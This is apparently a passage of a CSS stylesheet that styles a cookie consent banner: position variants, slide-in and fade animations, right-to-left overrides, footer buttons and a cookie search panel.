        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar {
            top: 0;
            bottom: auto;
            left: 0;
            right: 0;
            -webkit-animation: seers-cmp-slide-in-top-bar 1s both;
            -moz-animation: seers-cmp-slide-in-top-bar 1s both;
            -ms-animation: seers-cmp-slide-in-top-bar 1s both;
            -o-animation: seers-cmp-slide-in-top-bar 1s both;
            background: #ffffff;
            animation:1s both;
            width: 52% !important;
            margin: auto;
            margin-top: 75px;
            border-radius: 10px;
            border: 1px solid #E0DEDE;
        }
        
        @keyframes seers-cmp-slide-in-top-bar{from{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-webkit-keyframes seers-cmp-slide-in-top-bar{from{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-moz-keyframes seers-cmp-slide-in-top-bar{from{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-ms-keyframes seers-cmp-slide-in-top-bar{from{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-o-keyframes seers-cmp-slide-in-top-bar{from{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        
        
        @keyframes seers-cmp-slide-out-top-bar{from{-webkit-transform:translate3d(0,1%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-webkit-keyframes seers-cmp-slide-out-top-bar{from{-webkit-transform:translate3d(0,1%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-moz-keyframes seers-cmp-slide-out-top-bar{from{-webkit-transform:translate3d(0,1%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-ms-keyframes seers-cmp-slide-out-top-bar{from{-webkit-transform:translate3d(0,1%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        @-o-keyframes seers-cmp-slide-out-top-bar{from{-webkit-transform:translate3d(0,1%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0%,0);-moz-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);-o-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}}
        
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-center-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar .seers-cmp-cookie-policy-data{-webkit-box-align:start!important;-moz-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-flex-align:flex-start!important;-ms-flex-align:flex-start!important;align-items:flex-start!important;width:max-content!important; display: block;}
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar{bottom:15px;top:auto;display: block !important;left:auto;right:15px;width:396px!important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:20px;-webkit-border-radius:20px;-webkit-animation:seers-cmp-slide-in-right-bar .5s both;-moz-animation:seers-cmp-slide-in-right-bar .5s both;-ms-animation:seers-cmp-slide-in-right-bar .5s both;-o-animation:seers-cmp-slide-in-right-bar .5s both;animation:seers-cmp-slide-in-right-bar .5s both}
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-right-bar{top:15px;bottom:auto;left:auto;right:15px;width:396px!important;display: block !important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:20px;-webkit-border-radius:20px;-webkit-animation:seers-cmp-slide-in-right-bar .5s both;-moz-animation:seers-cmp-slide-in-right-bar .5s both;-ms-animation:seers-cmp-slide-in-right-bar .5s both;-o-animation:seers-cmp-slide-in-right-bar .5s both;animation:seers-cmp-slide-in-right-bar .5s both}
        
        @keyframes seers-cmp-slide-in-right-bar{0%{right:0}100%{right:15px}}
        @-moz-keyframes seers-cmp-slide-in-right-bar{0%{right:0}100%{right:15px}}
        @-webkit-keyframes seers-cmp-slide-in-right-bar{0%{right:0}100%{right:15px}}
        @-o-keyframes seers-cmp-slide-in-right-bar{0%{right:0}100%{right:15px}}
        @-ms-keyframes seers-cmp-slide-in-right-bar{0%{right:0}100%{right:15px}}
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-center-bar{transform:translate(-50%,0%)!important;left:50%!important;top:auto!important;bottom:15px;width:396px!important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:10px;-webkit-border-radius:10px;-webkit-animation:seers-cmp-slide-in-center-bar .5s both;-moz-animation:seers-cmp-slide-in-center-bar .5s both;-ms-animation:seers-cmp-slide-in-center-bar .5s both;-o-animation:seers-cmp-slide-in-center-bar .5s both;animation:seers-cmp-slide-in-center-bar .5s both}
        @keyframes seers-cmp-slide-in-center-bar{0%{bottom:0}100%{bottom:15px}}
        @-moz-keyframes seers-cmp-slide-in-center-bar{0%{bottom:0}100%{bottom:15px}}
        @-webkit-keyframes seers-cmp-slide-in-center-bar{0%{bottom:0}100%{bottom:15px}}
        @-o-keyframes seers-cmp-slide-in-center-bar{0%{bottom:0}100%{bottom:15px}}
        @-ms-keyframes seers-cmp-slide-in-center-bar{0%{bottom:0}100%{bottom:15px}}
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar{top:50%!important;left:50%!important;display: block ;transform:translate(-50%,-50%)!important;bottom:auto!important;right:auto!important;width:396px!important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:20px;-webkit-border-radius:20px;-webkit-animation:seers-cmp-fadeout ease .7s;-moz-animation:seers-cmp-fadeout ease .7s;-o-animation:seers-cmp-fadeout ease .7s;-ms-animation:seers-cmp-fadeout ease .7s;animation:seers-cmp-fadeout ease .7s}
        @keyframes seers-cmp-fadeout{0%{opacity:0;transform:translate(-50%,-40%)}100%{opacity:1;transform:translate(-50%,-50%)}}
        @-moz-keyframes seers-cmp-fadeout{0%{opacity:0;transform:translate(-50%,-40%)}100%{opacity:1;transform:translate(-50%,-50%)}}
        @-webkit-keyframes seers-cmp-fadeout{0%{opacity:0;transform:translate(-50%,-40%)}100%{opacity:1;transform:translate(-50%,-50%)}}
        @-o-keyframes seers-cmp-fadeout{0%{opacity:0;transform:translate(-50%,-40%)}100%{opacity:1;transform:translate(-50%,-50%)}}
        @-ms-keyframes seers-cmp-fadeout{0%{opacity:0;transform:translate(-50%,-40%)}100%{opacity:1;transform:translate(-50%,-50%)}}
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar{bottom:15px;top:auto;left:15px;display: block !important;right:auto;width:396px!important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:20px;-webkit-border-radius:20px;-webkit-animation:seers-cmp-slide-in-left-bar .5s both;-moz-animation:seers-cmp-slide-in-left-bar .5s both;-ms-animation:seers-cmp-slide-in-left-bar .5s both;-o-animation:seers-cmp-slide-in-left-bar .5s both;animation:seers-cmp-slide-in-left-bar .5s both}
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-left-bar{top:15px;bottom:auto;left:15px;display: block !important;right:auto;width:396px!important;max-width:100%;padding:15px 15px 0 15px!important;overflow:hidden;border-radius:20px;-webkit-border-radius:20px;-webkit-animation:seers-cmp-slide-in-left-bar .5s both;-moz-animation:seers-cmp-slide-in-left-bar .5s both;-ms-animation:seers-cmp-slide-in-left-bar .5s both;-o-animation:seers-cmp-slide-in-left-bar .5s both;animation:seers-cmp-slide-in-left-bar .5s both}
        
        @keyframes seers-cmp-slide-in-left-bar{0%{left:0}100%{left:15px}}
        @-moz-keyframes seers-cmp-slide-in-left-bar{0%{left:0}100%{left:15px}}
        @-webkit-keyframes seers-cmp-slide-in-left-bar{0%{left:0}100%{left:15px}}
        @-o-keyframes seers-cmp-slide-in-left-bar{0%{left:0}100%{left:15px}}
        @-ms-keyframes seers-cmp-slide-in-left-bar{0%{left:0}100%{left:15px}}
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-right-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-left-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-center-bar .seers-cmp-cookie-policy-data,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar .seers-cmp-cookie-policy-data{-webkit-box-align:start!important;-moz-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-flex-align:flex-start!important;-ms-flex-align:flex-start!important;align-items:flex-start!important;width:max-content!important}
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-right-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol, .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-left-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol, .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-center-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol{-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-box-orient:vertical;box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-right-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-left-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-center-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text,.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar .seers-cmp-cookie-policy-data .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text{margin:0 0 15px 0;padding:0!important}
        
        .seers-cmp-cookie-data-hol .seers-cmp-cookie-logo {
            margin: 0 20px 0 0;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-cookie-logo svg {
            width: 50px;
            height: 50px;
            min-width: 50px;
            min-height: 50px;
            max-width: 50px;
            max-height: 50px;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by {
            padding: 10px 20px;
            background: #EFF3FF;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-orient: horizontal;
            -moz-box-orient: horizontal;
            -webkit-box-direction: normal;
            -moz-box-direction: normal;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            background: #ffffff;

        }
        
        .rtl .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by {
            -webkit-justify-content: flex-start;
            -moz-justify-content: flex-start;
            -ms-justify-content: flex-start;
            justify-content: flex-start;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-text,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-link,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .back-to-seers-cmp-detail,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-no-cookie-found {
            -webkit-font-smoothing: auto;
            letter-spacing: normal;
            line-height: normal;
            padding: 0;
            height: auto;
            min-height: 0;
            max-height: none;
            width: auto;
            min-width: 0;
            max-width: none;
            border-radius: 0;
            border: none;
            clear: none;
            float: none;
            position: static;
            bottom: auto;
            left: auto;
            right: auto;
            top: auto;
            text-align: left;
            text-decoration: none;
            text-indent: 0;
            text-shadow: none;
            text-transform: none;
            white-space: normal;
            background: none;
            overflow: visible;
            vertical-align: baseline;
            visibility: visible;
            z-index: auto;
            box-shadow: none;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar-hide {
            -webkit-animation: seers-cmp-slide-out-bottom 1s both !important;
            -moz-animation: seers-cmp-slide-out-bottom 1s both !important;
            -ms-animation: seers-cmp-slide-out-bottom 1s both !important;
            -o-animation: seers-cmp-slide-out-bottom 1s both !important;
            animation: seers-cmp-slide-out-bottom 1s both !important;
        }
        
        /*for rtl languages*/
        .rtl .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-title, .rtl .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-desc, .rtl .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-policy-accordion-tab-content-text, .rtl .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-title, .rtl .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text {
            text-align: right;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-text {
            font-family: "Arial";
            text-transform: unset !important;
            font-size: 13px;
            color: #000;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -webkit-box-pack: center;
            -moz-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            -moz-justify-content: center;
            -ms-justify-content: center;
            justify-content: center;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-link {
            width: 80px;
            min-width: 80px;
            max-width: 80px;
            height: 23px;
            min-height: 23px;
            max-height: 23px;
            margin-top: -2px;
            margin-left: 1px;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-scan-staus {
            font-family: "Arial";
            text-transform: unset !important;
            font-size: 12px;
            color: #555;
            display: block;
            background: #EFF3FF;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-link img,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-link svg {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            height: 100%;
            min-height: 100%;
            max-height: 100%;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer {
            padding: 15px 0 0;
            width: 100%;
            bottom: 0;
            left: 0;
            right: 0;
            position: absolute;
            -webkit-box-shadow: 0 -1px 8px rgb(0 0 0 / 7%);
            -moz-box-shadow: 0 -1px 8px rgb(0 0 0 / 7%);
            -ms-box-shadow: 0 -1px 8px rgb(0 0 0 / 7%);
            -o-box-shadow: 0 -1px 8px rgb(0 0 0 / 7%);
            box-shadow: 0 -1px 8px rgb(0 0 0 / 7%);
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn {
            background: #3B6EF8;
            font-family: "Arial";
            font-weight: 500;
            font-size: 12px !important;            color: #fff;
            border: none;
            padding: 7px 15px;
            line-height: 1.5em;
            white-space: nowrap;
            text-decoration: none;
            text-align: center;
            text-transform: capitalize;
            border-radius: 4px !important;
            -webkit-border-radius: 4px !important;
            width:100% !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn:hover {
            background: #3544ee;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-align: end;
            -moz-box-align: end;
            -webkit-box-pack: end;
            -moz-box-pack: end;
            -ms-flex-pack: end;
            -webkit-justify-content: flex-end;
            -moz-justify-content: flex-end;
            -ms-justify-content: flex-end;
            justify-content: flex-end;
            margin: 0 auto 15px !important;
            padding: 0 19px 0 19px !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header .seers-cmp-cookie-default-banner-logo {
            width: 100px;
            height: 30px;
            min-width: 100px;
            min-height: 30px;
            max-width: 100px;
            max-height: 30px;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: start;
            -moz-box-align: start;
            -webkit-box-pack: start;
            -moz-box-pack: start;
            -ms-flex-pack: start;
            -webkit-justify-content: flex-start;
            -moz-justify-content: flex-start;
            -ms-justify-content: flex-start;
            justify-content: flex-start;
            -webkit-box-align: start;
            -moz-box-align: start;
            -ms-flex-align: start;
            -webkit-align-items: flex-start;
            -moz-flex-align: flex-start;
            -ms-flex-align: flex-start;
            align-items: flex-start;
        }
        .rtl .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header .seers-cmp-cookie-default-banner-logo {
            -webkit-justify-content: flex-end;
            -moz-justify-content: flex-end;
            -ms-justify-content: flex-end;
            justify-content: flex-end;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header .seers-cmp-cookie-default-banner-logo svg,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header .seers-cmp-cookie-default-banner-logo img {
            height: 100%;
            min-height: 100%;
            max-height: 100%;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text {
            padding: 20px;
        }
        
        /*.seers-cmp-cookie-policy-accordion-tabs {
            padding-right: 15px;
            overflow-y: auto;
            height: calc(100vh - 300px);
            padding-bottom: 100px;
        }*/
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text {
            height: calc(100vh - 200px);
            overflow-y: auto;
            padding: 20px;
             color: #000000 !important;            font-family: "arial" !important;        }
        /*start style seers-cmp-cookie-detail-hol */
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol {
            margin: 0 0 15px 0;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .back-to-seers-cmp-detail {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: start;
            -moz-box-align: start;
            -webkit-box-pack: start;
            -moz-box-pack: start;
            -ms-flex-pack: start;
            -webkit-justify-content: flex-start;
            -moz-justify-content: flex-start;
            -ms-justify-content: flex-start;
            justify-content: flex-start;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            position: relative;
            font-size: 18px;
            color: #555;
            margin: 30px 0 20px 0;
            font-family: "Arial";
            display: inline-block;
            text-transform: unset !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .back-to-seers-cmp-detail svg {
            cursor: pointer;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-search-cookie {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            padding: 0 0 20px 0;
            border-bottom: 1px solid #d8d8d8 !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-search-cookie .seers-cmp-search-bar {
            width: 100% !important;
            padding: 11.2px 20px !important;
            height: 47px !important;
            outline: none !important;
            font-size: 16px;
            color: #555 !important;
            font-style: italic !important;
            border: 1px solid #dbdbdb !important;
            overflow-x: hidden !important;
            border-radius: 4px !important;
            -webkit-border-radius: 4px !important;
            font-weight: normal !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-search-cookie .seers-cmp-filter-icon {
            margin: 0 0 0 20px !important;
            cursor: pointer !important;
            width: 47px !important;
            height: 47px !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-search-cookie .seers-cmp-filter-icon:hover svg path {
            fill: #6cc04a !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-view-cookie-table-link {
            font-size: 14px;
            color: #555;
            line-height: 16px;
            font-family: "Arial";
            font-weight: normal;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-detail-hol .seers-cmp-view-cookie-table-link:hover {
            color: #3b6ef8 !important;
            text-decoration: underline !important;
        }
        /*
.seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list {
    margin: 0 0 15px 0 !important;
}
*/
        
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr td {
            padding: 10px 2em 10px 0 !important;
            font-size: 14px;
            color: #555;
            line-height: 24px !important;
            font-family: "Arial";
        }
        
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr td:first-child {
            font-weight: bold !important;
        }
        /* .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr td.td-hover-seers:hover {
    overflow-y: scroll !important;
} */
        /*end style seers-cmp-cookie-detail-hol */
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-title {
            font-weight: bold;
            position: relative;
            color: #555;
            margin: 0 0 15px 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            font-size: 18px !important;        }
        
